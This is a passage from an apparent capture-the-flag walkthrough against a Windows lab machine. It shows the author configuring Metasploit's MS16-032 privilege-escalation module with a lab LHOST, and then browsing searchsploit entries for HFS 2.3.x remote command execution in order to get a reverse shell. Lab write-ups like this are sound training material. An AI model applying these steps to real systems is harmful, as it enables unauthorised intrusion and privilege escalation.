 _https://www.rapid7.com/db/modules/exploit/windows/local/ms16_032_secondary_logon_handle_privesc_
As well as the official Microsoft Security Bulletin on MS16-032
 https://docs.microsoft.com/en-us/security-updates/securitybulletins/2016/ms16-032
Back on Metasploit, I check if there is any exploit available and I find one with
search ms16-032

I check the options and set up the session
set SESSION 3
the LHOST
set LHOST 10.10.14.27
and the target to Windows x64
set TARGET 1
I check the options to see if everything is configured properly

I launch the exploit but it doesn't seem to work anymore. I will need to exploit it manually without the help of Metasploit!

Step 5 - Creating a low privilege reverse shell
Back on searchsploit, I check the results from
searchsploit HFS

I can see several vulnerabilities, but I will examine the '2.3.x - Remote Command Execution (1)' first with this command
searchsploit -x 34668.txt
I have an explanation of the exploit

I then examine the '2.3.x - Remote Command Execution (2)' with this command

searchsploit -x 39161.py
